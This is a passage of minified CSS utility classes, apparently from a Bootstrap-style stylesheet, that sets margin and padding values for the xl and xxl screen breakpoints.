.my-xl-n32{margin-bottom:-8rem!important}.ml-xl-n32,.mx-xl-n32{margin-left:-8rem!important}.m-xl-n33{margin:-8.25rem!important}.mt-xl-n33,.my-xl-n33{margin-top:-8.25rem!important}.mr-xl-n33,.mx-xl-n33{margin-right:-8.25rem!important}.mb-xl-n33,.my-xl-n33{margin-bottom:-8.25rem!important}.ml-xl-n33,.mx-xl-n33{margin-left:-8.25rem!important}.m-xl-n34{margin:-8.5rem!important}.mt-xl-n34,.my-xl-n34{margin-top:-8.5rem!important}.mr-xl-n34,.mx-xl-n34{margin-right:-8.5rem!important}.mb-xl-n34,.my-xl-n34{margin-bottom:-8.5rem!important}.ml-xl-n34,.mx-xl-n34{margin-left:-8.5rem!important}.m-xl-n35{margin:-8.75rem!important}.mt-xl-n35,.my-xl-n35{margin-top:-8.75rem!important}.mr-xl-n35,.mx-xl-n35{margin-right:-8.75rem!important}.mb-xl-n35,.my-xl-n35{margin-bottom:-8.75rem!important}.ml-xl-n35,.mx-xl-n35{margin-left:-8.75rem!important}.m-xl-n36{margin:-9rem!important}.mt-xl-n36,.my-xl-n36{margin-top:-9rem!important}.mr-xl-n36,.mx-xl-n36{margin-right:-9rem!important}.mb-xl-n36,.my-xl-n36{margin-bottom:-9rem!important}.ml-xl-n36,.mx-xl-n36{margin-left:-9rem!important}.m-xl-n37{margin:-9.25rem!important}.mt-xl-n37,.my-xl-n37{margin-top:-9.25rem!important}.mr-xl-n37,.mx-xl-n37{margin-right:-9.25rem!important}.mb-xl-n37,.my-xl-n37{margin-bottom:-9.25rem!important}.ml-xl-n37,.mx-xl-n37{margin-left:-9.25rem!important}.m-xl-n48{margin:-9.5rem!important}.mt-xl-n48,.my-xl-n48{margin-top:-9.5rem!important}.mr-xl-n48,.mx-xl-n48{margin-right:-9.5rem!important}.mb-xl-n48,.my-xl-n48{margin-bottom:-9.5rem!important}.ml-xl-n48,.mx-xl-n48{margin-left:-9.5rem!important}.m-xl-n39{margin:-9.75rem!important}.mt-xl-n39,.my-xl-n39{margin-top:-9.75rem!important}.mr-xl-n39,.mx-xl-n39{margin-right:-9.75rem!important}.mb-xl-n39,.my-xl-n39{margin-bottom:-9.75rem!important}.ml-xl-n39,.mx-xl-n39{margin-left:-9.75rem!important}.m-xl-n40{margin:-10rem!important}.mt-xl-n40,.my-xl-n40{margin-top:-10rem!important}.mr-xl-n40,.mx-xl-n40{margin-right:-10rem!important}.mb-xl-n40,.my-xl-n40{margin-bottom:-10rem!important}.ml-xl-n40,.mx-xl-n40{margin-left:-10rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}@media (min-width:1400px){.m-xxl-0{margin:0!important}.mt-xxl-0,.my-xxl-0{margin-top:0!important}.mr-xxl-0,.mx-xxl-0{margin-right:0!important}.mb-xxl-0,.my-xxl-0{margin-bottom:0!important}.ml-xxl-0,.mx-xxl-0{margin-left:0!important}.m-xxl-1{margin:.25rem!important}.mt-xxl-1,.my-xxl-1{margin-top:.25rem!important}.mr-xxl-1,.mx-xxl-1{margin-right:.25rem!important}.mb-xxl-1,.my-xxl-1{margin-bottom:.25rem!important}.ml-xxl-1,.mx-xxl-1{margin-left:.25rem!important}.m-xxl-2{margin:.5rem!important}.mt-xxl-2,.my-xxl-2{margin-top:.5rem!important}.mr-xxl-2,.mx-xxl-2{margin-right:.5rem!important}.mb-xxl-2,.my-xxl-2{margin-bottom:.5rem!important}.ml-xxl-2,.mx-xxl-2{margin-left:.5rem!important}.m-xxl-3{margin:.75rem!important}.mt-xxl-3,.my-xxl-3{margin-top:.75rem!important}.mr-xxl-3,.mx-xxl-3{margin-right:.75rem!important}.mb-xxl-3,.my-xxl-3{margin-bottom:.75rem!important}.ml-xxl-3,.mx-xxl-3{margin-left:.75rem!important}.m-xxl-4{margin:1rem!important}.mt-xxl-4,.my-xxl-4{margin-top:1rem!important}.mr-xxl-4,.mx-xxl-4{margin-right:1rem!important}.mb-xxl-4,.my-xxl-4{margin-bottom:1rem!important}.ml-xxl-4,.mx-xxl-4{margin-left:1rem!important}.m-xxl-5{margin:1.25rem!important}.mt-xxl-5,.my-xxl-5{margin-top:1.25rem!important}.mr-xxl-5,.mx-xxl-5{margin-right:1.25rem!important}.mb-xxl-5,.my-xxl-5{margin-bottom:1.25rem!important}.ml-xxl-5,.mx-xxl-5{margin-left:1.25rem!important}.m-xxl-6{margin:1.5rem!important}.mt-xxl-6,.my-xxl-6{margin-top:1.5rem!important}.mr-xxl-6,.mx-xxl-6{margin-right:1.5rem!important}.mb-xxl-6,.my-xxl-6{margin-bottom:1.5rem!important}.ml-xxl-6,.mx-xxl-6{margin-left:1.5rem!important}.m-xxl-7{margin:1.75rem!important}.mt-xxl-7,.my-xxl-7{margin-top:1.75rem!important}.mr-xxl-7,.mx-xxl-7{margin-right:1.75rem!important}.mb-xxl-7,.my-xxl-7{margin-bottom:1.75rem!important}.ml-xxl-7,.mx-xxl-7{margin-left:1.75rem!important}.m-xxl-8{margin:2rem!important}.mt-xxl-8,.my-xxl-8{margin-top:2rem!important}.mr-xxl-8,.mx-xxl-8{margin-right:2rem!important}.mb-xxl-8,.my-xxl-8{margin-bottom:2rem!important}.ml-xxl-8,.mx-xxl-8{margin-left:2rem!important}.m-xxl-9{margin:2.25rem!important}.mt-xxl-9,.my-xxl-9{margin-top:2.25rem!important}.mr-xxl-9,.mx-xxl-9{margin-right:2.25rem!important}.mb-xxl-9,.my-xxl-9{margin-bottom:2.25rem!important}.ml-xxl-9,.mx-xxl-9{margin-left:2.25rem!important}.m-xxl-10{margin:2.5rem!important}.mt-xxl-10,.my-xxl-10{margin-top:2.5rem!important}.mr-xxl-10,.mx-xxl-10{margin-right:2.5rem!important}.mb-xxl-10,.my-xxl-10{margin-bottom:2.5rem!important}.ml-xxl-10,.mx-xxl-10{margin-left:2.5rem!important}.m-xxl-11{margin:2.75rem!important}.mt-xxl-11,.my-xxl-11{margin-top:2.75rem!important}.mr-xxl-11,.mx-xxl-11{margin-right:2.75rem!important}.mb-xxl-11,.my-xxl-11{margin-bottom:2.75rem!important}.ml-xxl-11,.mx-xxl-11{margin-left:2.75rem!important}.m-xxl-12{margin:3rem!important}.mt-xxl-12,.my-xxl-12{margin-top:3rem!important}.mr-xxl-12,.mx-xxl-12{margin-right:3rem!important}.mb-xxl-12,.my-xxl-12{margin-bottom:3rem!important}.ml-xxl-12,.mx-xxl-12{margin-left:3rem!important}.m-xxl-13{margin:3.25rem!important}.mt-xxl-13,.my-xxl-13{margin-top:3.25rem!important}.mr-xxl-13,.mx-xxl-13{margin-right:3.25rem!important}.mb-xxl-13,.my-xxl-13{margin-bottom:3.25rem!important}.ml-xxl-13,.mx-xxl-13{margin-left:3.25rem!important}.m-xxl-14{margin:3.5rem!important}.mt-xxl-14,.my-xxl-14{margin-top:3.5rem!important}.mr-xxl-14,.mx-xxl-14{margin-right:3.5rem!important}.mb-xxl-14,.my-xxl-14{margin-bottom:3.5rem!important}.ml-xxl-14,.mx-xxl-14{margin-left:3.5rem!important}.m-xxl-15{margin:3.75rem!important}.mt-xxl-15,.my-xxl-15{margin-top:3.75rem!important}.mr-xxl-15,.mx-xxl-15{margin-right:3.75rem!important}.mb-xxl-15,.my-xxl-15{margin-bottom:3.75rem!important}.ml-xxl-15,.mx-xxl-15{margin-left:3.75rem!important}.m-xxl-16{margin:4rem!important}.mt-xxl-16,.my-xxl-16{margin-top:4rem!important}.mr-xxl-16,.mx-xxl-16{margin-right:4rem!important}.mb-xxl-16,.my-xxl-16{margin-bottom:4rem!important}.ml-xxl-16,.mx-xxl-16{margin-left:4rem!important}.m-xxl-17{margin:4.25rem!important}.mt-xxl-17,.my-xxl-17{margin-top:4.25rem!important}.mr-xxl-17,.mx-xxl-17{margin-right:4.25rem!important}.mb-xxl-17,.my-xxl-17{margin-bottom:4.25rem!important}.ml-xxl-17,.mx-xxl-17{margin-left:4.25rem!important}.m-xxl-18{margin:4.5rem!important}.mt-xxl-18,.my-xxl-18{margin-top:4.5rem!important}.mr-xxl-18,.mx-xxl-18{margin-right:4.5rem!important}.mb-xxl-18,.my-xxl-18{margin-bottom:4.5rem!important}.ml-xxl-18,.mx-xxl-18{margin-left:4.5rem!important}.m-xxl-19{margin:4.75rem!important}.mt-xxl-19,.my-xxl-19{margin-top:4.75rem!important}.mr-xxl-19,.mx-xxl-19{margin-right:4.75rem!important}.mb-xxl-19,.my-xxl-19{margin-bottom:4.75rem!important}.ml-xxl-19,.mx-xxl-19{margin-left:4.75rem!important}.m-xxl-20{margin:5rem!important}.mt-xxl-20,.my-xxl-20{margin-top:5rem!important}.mr-xxl-20,.mx-xxl-20{margin-right:5rem!important}.mb-xxl-20,.my-xxl-20{margin-bottom:5rem!important}.ml-xxl-20,.mx-xxl-20{margin-left:5rem!important}.m-xxl-21{margin:5.25rem!important}.mt-xxl-21,.my-xxl-21{margin-top:5.25rem!important}.mr-xxl-21,.mx-xxl-21{margin-right:5.25rem!important}.mb-xxl-21,.my-xxl-21{margin-bottom:5.25rem!important}.ml-xxl-21,.mx-xxl-21{margin-left:5.25rem!important}.m-xxl-22{margin:5.5rem!important}.mt-xxl-22,.my-xxl-22{margin-top:5.5rem!important}.mr-xxl-22,.mx-xxl-22{margin-right:5.5rem!important}.mb-xxl-22,.my-xxl-22{margin-bottom:5.5rem!important}.ml-xxl-22,.mx-xxl-22{margin-left:5.5rem!important}.m-xxl-23{margin:5.75rem!important}.mt-xxl-23,.my-xxl-23{margin-top:5.75rem!important}.mr-xxl-23,.mx-xxl-23{margin-right:5.75rem!important}.mb-xxl-23,.my-xxl-23{margin-bottom:5.75rem!important}.ml-xxl-23,.mx-xxl-23{margin-left:5.75rem!important}.m-xxl-24{margin:6rem!important}.mt-xxl-24,.my-xxl-24{margin-top:6rem!important}.mr-xxl-24,.mx-xxl-24{margin-right:6rem!important}.mb-xxl-24,.my-xxl-24{margin-bottom:6rem!important}.ml-xxl-24,.mx-xxl-24{margin-left:6rem!important}.m-xxl-25{margin:6.25rem!important}.mt-xxl-25,.my-xxl-25{margin-top:6.25rem!important}.mr-xxl-25,.mx-xxl-25{margin-right:6.25rem!important}.mb-xxl-25,.my-xxl-25{margin-bottom:6.25rem!important}.ml-xxl-25,.mx-xxl-25{margin-left:6.25rem!important}.m-xxl-26{margin:6.5rem!important}.mt-xxl-26,.my-xxl-26{margin-top:6.5rem!important}.mr-xxl-26,.mx-xxl-26{margin-right:6.5rem!important}.mb-xxl-26,.my-xxl-26{margin-bottom:6.5rem!important}.ml-xxl-26,.mx-xxl-26{margin-left:6.5rem!important}.m-xxl-27{margin:6.75rem!important}.mt-xxl-27,.my-xxl-27{margin-top:6.75rem!important}.mr-xxl-27,.mx-xxl-27{margin-right:6.75rem!important}.mb-xxl-27,.my-xxl-27{margin-bottom:6.75rem!important}.ml-xxl-27,.mx-xxl-27{margin-left:6.75rem!important}.m-xxl-28{margin:7rem!important}.mt-xxl-28,.my-xxl-28{margin-top:7rem!important}.mr-xxl-28,.mx-xxl-28{margin-right:7rem!important}.mb-xxl-28,.my-xxl-28{margin-bottom:7rem!important}.ml-xxl-28,.mx-xxl-28{margin-left:7rem!important}.m-xxl-29{margin:7.25rem!important}.mt-xxl-29,.my-xxl-29{margin-top:7.25rem!important}.mr-xxl-29,.mx-xxl-29{margin-right:7.25rem!important}.mb-xxl-29,.my-xxl-29{margin-bottom:7.25rem!important}.ml-xxl-29,.mx-xxl-29{margin-left:7.25rem!important}.m-xxl-30{margin:7.5rem!important}.mt-xxl-30,.my-xxl-30{margin-top:7.5rem!important}.mr-xxl-30,.mx-xxl-30{margin-right:7.5rem!important}.mb-xxl-30,.my-xxl-30{margin-bottom:7.5rem!important}.ml-xxl-30,.mx-xxl-30{margin-left:7.5rem!important}.m-xxl-31{margin:7.75rem!important}.mt-xxl-31,.my-xxl-31{margin-top:7.75rem!important}.mr-xxl-31,.mx-xxl-31{margin-right:7.75rem!important}.mb-xxl-31,.my-xxl-31{margin-bottom:7.75rem!important}.ml-xxl-31,.mx-xxl-31{margin-left:7.75rem!important}.m-xxl-32{margin:8rem!important}.mt-xxl-32,.my-xxl-32{margin-top:8rem!important}.mr-xxl-32,.mx-xxl-32{margin-right:8rem!important}.mb-xxl-32,.my-xxl-32{margin-bottom:8rem!important}.ml-xxl-32,.mx-xxl-32{margin-left:8rem!important}.m-xxl-33{margin:8.25rem!important}.mt-xxl-33,.my-xxl-33{margin-top:8.25rem!important}.mr-xxl-33,.mx-xxl-33{margin-right:8.25rem!important}.mb-xxl-33,.my-xxl-33{margin-bottom:8.25rem!important}.ml-xxl-33,.mx-xxl-33{margin-left:8.25rem!important}.m-xxl-34{margin:8.5rem!important}.mt-xxl-34,.my-xxl-34{margin-top:8.5rem!important}.mr-xxl-34,.mx-xxl-34{margin-right:8.5rem!important}.mb-xxl-34,.my-xxl-34{margin-bottom:8.5rem!important}.ml-xxl-34,.mx-xxl-34{margin-left:8.5rem!important}.m-xxl-35{margin:8.75rem!important}.mt-xxl-35,.my-xxl-35{margin-top:8.75rem!important}.mr-xxl-35,.mx-xxl-35{margin-right:8.75rem!important}.mb-xxl-35,.my-xxl-35{margin-bottom:8.75rem!important}.ml-xxl-35,.mx-xxl-35{margin-left:8.75rem!important}.m-xxl-36{margin:9rem!important}.mt-xxl-36,.my-xxl-36{margin-top:9rem!important}.mr-xxl-36,.mx-xxl-36{margin-right:9rem!important}.mb-xxl-36,.my-xxl-36{margin-bottom:9rem!important}.ml-xxl-36,.mx-xxl-36{margin-left:9rem!important}.m-xxl-37{margin:9.25rem!important}.mt-xxl-37,.my-xxl-37{margin-top:9.25rem!important}.mr-xxl-37,.mx-xxl-37{margin-right:9.25rem!important}.mb-xxl-37,.my-xxl-37{margin-bottom:9.25rem!important}.ml-xxl-37,.mx-xxl-37{margin-left:9.25rem!important}.m-xxl-48{margin:9.5rem!important}.mt-xxl-48,.my-xxl-48{margin-top:9.5rem!important}.mr-xxl-48,.mx-xxl-48{margin-right:9.5rem!important}.mb-xxl-48,.my-xxl-48{margin-bottom:9.5rem!important}.ml-xxl-48,.mx-xxl-48{margin-left:9.5rem!important}.m-xxl-39{margin:9.75rem!important}.mt-xxl-39,.my-xxl-39{margin-top:9.75rem!important}.mr-xxl-39,.mx-xxl-39{margin-right:9.75rem!important}.mb-xxl-39,.my-xxl-39{margin-bottom:9.75rem!important}.ml-xxl-39,.mx-xxl-39{margin-left:9.75rem!important}.m-xxl-40{margin:10rem!important}.mt-xxl-40,.my-xxl-40{margin-top:10rem!important}.mr-xxl-40,.mx-xxl-40{margin-right:10rem!important}.mb-xxl-40,.my-xxl-40{margin-bottom:10rem!important}.ml-xxl-40,.mx-xxl-40{margin-left:10rem!important}.p-xxl-0{padding:0!important}.pt-xxl-0,.py-xxl-0{padding-top:0!important}.pr-xxl-0,.px-xxl-0{padding-right:0!important}.pb-xxl-0,.py-xxl-0{padding-bottom:0!important}.pl-xxl-0,.px-xxl-0{padding-left:0!important}.p-xxl-1{padding:.25rem!important}.pt-xxl-1,.py-xxl-1{padding-top:.25rem!important}.pr-xxl-1,.px-xxl-1{padding-right:.25rem!important}.pb-xxl-1,.py-xxl-1{padding-bottom:.25rem!important}.pl-xxl-1,.px-xxl-1{padding-left:.25rem!important}.p-xxl-2{padding:.5rem!important}.pt-xxl-2,.py-xxl-2{padding-top:.5rem!important}.pr-xxl-2,.px-xxl-2{padding-right:.5rem!important}.pb-xxl-2,.py-xxl-2{padding-bottom:.5rem!important}.pl-xxl-2,.px-xxl-2{padding-left:.5rem!important}.p-xxl-3{padding:.75rem!important}.pt-xxl-3,.py-xxl-3{padding-top:.75rem!important}.pr-xxl-3,.px-xxl-3{padding-right:.75rem!important}.pb-xxl-3,.py-xxl-3{padding-bottom:.75rem!important}.pl-xxl-3,.px-xxl-3{padding-left:.75rem!important}.p-xxl-4{padding:1rem!important}.pt-xxl-4,.py-xxl-4{padding-top:1rem!important}.pr-xxl-4,.px-xxl-4{padding-right:1rem!important}.pb-xxl-4,.py-xxl-4{padding-bottom:1rem!important}.pl-xxl-4,.px-xxl-4{padding-left:1rem!important}.p-xxl-5{padding:1.25rem!important}.pt-xxl-5,.py-xxl-5{padding-top:1.25rem!important}.pr-xxl-5,.px-xxl-5{padding-right:1.25rem!important}.pb-xxl-5,.py-xxl-5{padding-bottom:1.25rem!important}.pl-xxl-5,.px-xxl-5{padding-left:1.25rem!important}.p-xxl-6{padding:1.5rem!important}.pt-xxl-6,.py-xxl-6{padding-top:1.5rem!important}.pr-xxl-6,.px-xxl-6{padding-right:1.5rem!important}.pb-xxl-6,.py-xxl-6{padding-bottom:1.5rem!important}.pl-xxl-6,.px-xxl-6{padding-left:1.5rem!important}.p-xxl-7{padding:1.75rem!important}.pt-xxl-7,.py-xxl-7{padding-top:1.75rem!important}.pr-xxl-7,.px-xxl-7{padding-right:1.75rem!important}.pb-xxl-7,.py-xxl-7{padding-bottom:1.75rem!important}.pl-xxl-7,.px-xxl-7{padding-left:1.75rem!important}.p-xxl-8{padding:2rem!important}.pt-xxl-8,.py-xxl-8{padding-top:2rem!important}.pr-xxl-8,.px-xxl-8{padding-right:2rem!important}.pb-xxl-8,.py-xxl-8{padding-bottom:2rem!important}.pl-xxl-8,.px-xxl-8{padding-left:2rem!important}.p-xxl-9{padding:2.25rem!important}.pt-xxl-9,.py-xxl-9{padding-top:2.25rem!important}.pr-xxl-9,.px-xxl-9{padding-right:2.25rem!important}.pb-xxl-9,.py-xxl-9{padding-bottom:2.25rem!important}.pl-xxl-9,.px-xxl-9{padding-left:2.25rem!important}.p-xxl-10{padding:2.5rem!important}.pt-xxl-10,.py-xxl-10{padding-top:2.5rem!important}.pr-xxl-10,.px-xxl-10{padding-right:2.5rem!important}.pb-xxl-10,.py-xxl-10{padding-bottom:2.5rem!important}.pl-xxl-10,.px-xxl-10{padding-left:2.5rem!important}.p-xxl-11{padding:2.75rem!important}.pt-xxl-11,.py-xxl-11{padding-top:2.75rem!important}.pr-xxl-11,.px-xxl-11{padding-right:2.75rem!important}.pb-xxl-11,.py-xxl-11{padding-bottom:2.75rem!important}.pl-xxl-11,.px-xxl-11{padding-left:2.75rem!important}.p-xxl-12{padding:3rem!important}.pt-xxl-12,.py-xxl-12{padding-top:3rem!important}.pr-xxl-12,.px-xxl-12{padding-right:3rem!important}.pb-xxl-12,.py-xxl-12{padding-bottom:3rem!important}.pl-xxl-12,.px-xxl-12{padding-left:3rem!important}.p-xxl-13{padding:3.25rem!important}.pt-xxl-13,.py-xxl-13{padding-top:3.25rem!important}.pr-xxl-13,.px-xxl-13{padding-right:3.25rem!important}.pb-xxl-13,.py-xxl-13{padding-bottom:3.25rem!important}.pl-xxl-13,.px-xxl-13{padding-left:3.25rem!important}.p-xxl-14{padding:3.5rem!important}.pt-xxl-14,.py-xxl-14{padding-top:3.5rem!important}.pr-xxl-14,.px-xxl-14{padding-right:3.5rem!important}.pb-xxl-14,.py-xxl-14{padding-bottom:3.5rem!important}.pl-xxl-14,.px-xxl-14{padding-left:3.5rem!important}.p-xxl-15{padding:3.75rem!important}.pt-xxl-15,.py-xxl-15{padding-top:3.75rem!important}.pr-xxl-15,.px-xxl-15{padding-right:3.75rem!important}.pb-xxl-15,.py-xxl-15{padding-bottom:3.75rem!important}.pl-xxl-15,.px-xxl-15{padding-left:3.75rem!important}.p-xxl-16{padding:4rem!important}.pt-xxl-16,.py-xxl-16{padding-top:4rem!important}.pr-xxl-16,.px-xxl-16{padding-right:4rem!important}.pb-xxl-16,.py-xxl-16{padding-bottom:4rem!important}.pl-xxl-16,.px-xxl-16{padding-left:4rem!important}.p-xxl-17{padding:4.25rem!important}.pt-xxl-17,.py-xxl-17{padding-top:4.25rem!important}.pr-xxl-17,.px-xxl-17{padding-right:4.25rem!important}.pb-xxl-17,.py-xxl-17{padding-bottom:4.25rem!important}.pl-xxl-17,.px-xxl-17{padding-left:4.25rem!important}.p-xxl-18{padding:4.5rem!important}.pt-xxl-18,.py-xxl-18{padding-top:4.5rem!important}.pr-xxl-18,.px-xxl-18{padding-right:4.5rem!important}.pb-xxl-18,.py-xxl-18{padding-bottom:4.5rem!important}.pl-xxl-18,.px-xxl-18{padding-left:4.5rem!important}.p-xxl-19{padding:4.75rem!important}.pt-xxl-19,.py-xxl-19{padding-top:4.75rem!important}.pr-xxl-19,.px-xxl-19{padding-right:4.75rem!important}.pb-xxl-19,.py-xxl-19{padding-bottom:4.75rem!important}.pl-xxl-19,.px-xxl-19{padding-left:4.75rem!important}.p-xxl-20{padding:5rem!important}.pt-xxl-20,.py-xxl-20{padding-top:5rem!important}.pr-xxl-20,.px-xxl-20{padding-right:5rem!important}.pb-xxl-20,.py-xxl-20{padding-bottom:5rem!important}.pl-xxl-20,.px-xxl-20{padding-left:5rem!important}.p-xxl-21{padding:5.25rem!important}.pt-xxl-21,.py-xxl-21{padding-top:5.25rem!important}.pr-xxl-21,.px-xxl-21{padding-right:5.25rem!important}.pb-xxl-21,.py-xxl-21{padding-bottom:5.25rem!important}.pl-xxl-21,.px-xxl-21{padding-left:5.25rem!important}.p-xxl-22{padding:5.5rem!important}.pt-xxl-22,.py-xxl-22{padding-top:5.5rem!important}.pr-xxl-22,.px-xxl-22{padding-right:5.5rem!important}.pb-xxl-22,.py-xxl-22{padding-bottom:5.5rem!important}.pl-xxl-22,.px-xxl-22{padding-left:5.5rem!important}.p-xxl-23{padding:5.75rem!important}.pt-xxl-23,.py-xxl-23{padding-top:5.75rem!important}.pr-xxl-23,.px-xxl-23{padding-right:5.75rem!important}.pb-xxl-23,.py-xxl-23{padding-bottom:5.75rem!important}.pl-xxl-23,.px-xxl-23{padding-left:5.75rem!important}.p-xxl-24{padding:6rem!important}.pt-xxl-24,.py-xxl-24{padding-top:6rem!important}.pr-xxl-24,.px-xxl-24{padding-right:6rem!important}.pb-xxl-24,.py-xxl-24{padding-bottom:6rem!important}.pl-xxl-24,.px-xxl-24{padding-left:6rem!important}.p-xxl-25{padding:6.25rem!important}.pt-xxl-25,.py-xxl-25{padding-top:6.25rem!important}.pr-xxl-25,.px-xxl-25{padding-right:6.25rem!important}.pb-xxl-25,.py-xxl-25{padding-bottom:6.25rem!important}.pl-xxl-25,.px-xxl-25{padding-left:6.25rem!important}.p-xxl-26{padding:6.5rem!important}.pt-xxl-26,.py-xxl-26{padding-top:6.5rem!important}.pr-xxl-26,.px-xxl-26{padding-right:6.5rem!important}.pb-xxl-26,.py-xxl-26{padding-bottom:6.5rem!important}.pl-xxl-26,.px-xxl-26{padding-left:6.5rem!important}.p-xxl-27{padding:6.75rem!important}.pt-xxl-27,.py-xxl-27{padding-top:6.75rem!important}.pr-xxl-27,.px-xxl-27{padding-right:6.75rem!important}.pb-xxl-27,.py-xxl-27{padding-bottom:6.75rem!important}.pl-xxl-27,.px-xxl-27{padding-left:6.75rem!important}.p-xxl-28{padding:7rem!important}.pt-xxl-28,.py-xxl-28{padding-top:7rem!important}.pr-xxl-28,.px-xxl-28{padding-right:7rem!important}.pb-xxl-28,.py-xxl-28{padding-bottom:7rem!important}.pl-xxl-28,.px-xxl-28{padding-left:7rem!important}.p-xxl-29{padding:7.25rem!important}.pt-xxl-29,.py-xxl-29{padding-top:7.25rem!important}.pr-xxl-29,.px-xxl-29{padding-right:7.25rem!important}.pb-xxl-29,.py-xxl-29{padding-bottom:7.25rem!important}.pl-xxl-29,.px-xxl-29{padding-left:7.25rem!important}.p-xxl-30{padding:7.5rem!important}.pt-xxl-30,.py-xxl-30{padding-top:7.5rem!important}.pr-xxl-30,.px-xxl-30{padding-right:7.5rem!important}.pb-xxl-30,.py-xxl-30{padding-bottom:7.5rem!important}.pl-xxl-30,.px-xxl-30{padding-left:7.5rem!important}.p-xxl-31{padding:7.75rem!important}.pt-xxl-31,.py-xxl-31{padding-top:7.75rem!important}.pr-xxl-31,.px-xxl-31{padding-right:7.75rem!important}.pb-xxl-31,.py-xxl-31{padding-bottom:7.75rem!important}.pl-xxl-31,.px-xxl-31{padding-left:7.75rem!important}.p-xxl-32{padding:8rem!important}.pt-xxl-32,.py-xxl-32{padding-top:8rem!important}.pr-xxl-32,.px-xxl-32{padding-right:8rem!important}.pb-xxl-32,.py-xxl-32{padding-bottom:8rem!important}.pl-xxl-32,.px-xxl-32{padding-left:8rem!important}.p-xxl-33{padding:8.25rem!important}.pt-xxl-33,.py-xxl-33{padding-top:8.25rem!important}.pr-xxl-33,.px-xxl-33{padding-right:8.25rem!important}.pb-xxl-33,.py-xxl-33{padding-bottom:8.25rem!important}.pl-xxl-33,.px-xxl-33{padding-left:8.25rem!important}.p-xxl-34{padding:8.5rem!important}.pt-xxl-34,.py-xxl-34{padding-top:8.5rem!important}.pr-xxl-34,.px-xxl-34{padding-right:8.5rem!important}.pb-xxl-34,.py-xxl-34{padding-bottom:8.5rem!important}.pl-xxl-34,.px-xxl-34{padding-left:8.5rem!important}.p-xxl-35{padding:8.75rem!important}.pt-xxl-35,.py-xxl-35{padding-top:8.75rem!important}.pr-xxl-35,.px-xxl-35{padding-right:8.75rem!important}.pb-xxl-35,.py-xxl-35{padding-bottom:8.75rem!important}.pl-xxl-35,.px-xxl-35{padding-left:8.75rem!important}.p-xxl-36{padding:9rem!important}.pt-xxl-36,.py-xxl-36{padding-top:9rem!important}.pr-xxl-36,.px-xxl-36{padding-right:9rem!important}.pb-xxl-36,.py-xxl-36{padding-bottom:9rem!important}.pl-xxl-36,.px-xxl-36{padding-left:9rem!important}.p-xxl-37{padding:9.25rem!important}.pt-xxl-37,.py-xxl-37{padding-top:9.25rem!important}.pr-xxl-37,.px-xxl-37{padding-right:9.25rem!important}.pb-xxl-37,.py-xxl-37{padding-bottom:9.25rem!important}.pl-xxl-37,.px-xxl-37{padding-left:9.25rem!important}.p-xxl-48{padding:9.5rem!important}.pt-xxl-48,.py-xxl-48{padding-top:9.5rem!important}.pr-xxl-48,.px-xxl-48{padding-right:9.5rem!important}.pb-xxl-48,.py-xxl-48{padding-bottom:9.5rem!important}.pl-xxl-48,.px-xxl-48{padding-left:9.5rem!important}.p-xxl-39{padding:9.75rem!important}.pt-xxl-39,.py-xxl-39{padding-top:9.75rem!important}.pr-xxl-39,.px-xxl-39{padding-right:9.75rem!important}.pb-xxl-39,.py-xxl-39{padding-bottom:9.75rem!important}.pl-xxl-39,.px-xxl-39{padding-left:9.75rem!important}.p-xxl-40{padding:10rem!important}.pt-xxl-40,.py-xxl-40{padding-top:10rem!important}.pr-xxl-40,.px-xxl-40{padding-right:10rem!important}.pb-xxl-40,.py-xxl-40{padding-bottom:10rem!important}.pl-xxl-40,.px-xxl-40{padding-left:10rem!important}.m-xxl-n1{margin:-.25rem!important}.mt-xxl-n1,.my-xxl-n1{margin-top:-.25rem!important}.mr-xxl-n1,.mx-xxl-n1{margin-right:-.25rem!important}.mb-xxl-n1,.my-xxl-n1{margin-bottom:-.25rem!important}.ml-xxl-n1,.mx-xxl-n1{margin-left:-.25rem!important}.m-xxl-n2{margin:-.5rem!important}.mt-xxl-n2,.my-xxl-n2{margin-top:-.5rem!important}.mr-xxl-n2,.mx-xxl-n2{margin-right:-.5rem!important}.mb-xxl-n2,.my-xxl-n2{margin-bottom:-.5rem!important}.ml-xxl-n2,.mx-xxl-n2{margin-left:-.5rem!important}.m-xxl-n3{margin:-.75rem!important}.mt-xxl-n3,.my-xxl-n3{margin-top:-.75rem!important}.mr-xxl-n3,.mx-xxl-n3{margin-right:-.75rem!important}.mb-xxl-n3,.my-xxl-n3{margin-bottom:-.75rem!important}.ml-xxl-n3,.mx-xxl-n3{margin-left:-.75rem!important}.m-xxl-n4{margin:-1rem!important}.mt-xxl-n4,.my-xxl-n4{margin-top:-1rem!important}.mr-xxl-n4,.mx-xxl-n4{margin-right:-1rem!important}.mb-xxl-n4,.my-xxl-n4{margin-bottom:-1rem!important}.ml-xxl-n4,.mx-xxl-n4{margin-left:-1rem!important}.m-xxl-n5{margin:-1.25rem!important}.mt-xxl-n5,.my-xxl-n5{margin-top:-1.25rem!important}.mr-xxl-n5,.mx-xxl-n5{margin-right:-1.25rem!important}.mb-xxl-n5,.my-xxl-n5{margin-bottom:-1.25rem!important}.ml-xxl-n5,.mx-xxl-n5{margin-left:-1.25rem!important}.m-xxl-n6{margin:-1.5rem!important}.mt-xxl-n6,.my-xxl-n6{margin-top:-1.5rem!important}.mr-xxl-n6,.mx-xxl-n6{margin-right:-1.5rem!important}.mb-xxl-n6,.my-xxl-n6{margin-bottom:-1.5rem!important}.ml-xxl-n6,.mx-xxl-n6{margin-left:-1.5rem!important}.m-xxl-n7{margin:-1.75rem!important}.mt-xxl-n7,.my-xxl-n7{margin-top:-1.75rem!important}.mr-xxl-n7,.mx-xxl-n7{margin-right:-1.75rem!important}.mb-xxl-n7,.my-xxl-n7{margin-bottom:-1.75rem!important}.ml-xxl-n7,.mx-xxl-n7{margin-left:-1.75rem!important}.m-xxl-n8{margin:-2rem!important}.mt-xxl-n8,.my-xxl-n8{margin-top:-2rem!important}.mr-xxl-n8,.mx-xxl-n8{margin-right:-2rem!important}.mb-xxl-n8,.my-xxl-n8{margin-bottom:-2rem!important}.ml-xxl-n8,.mx-xxl-n8{margin-left:-2rem!important}.m-xxl-n9{margin:-2.25rem!important}.mt-xxl-n9,.my-xxl-n9{margin-top:-2.25rem!important}.mr-xxl-n9,.mx-xxl-n9{margin-right:-2.25rem!important}.mb-xxl-n9,.my-xxl-n9{margin-bottom:-2.25rem!important}.ml-xxl-n9,.mx-xxl-n9{margin-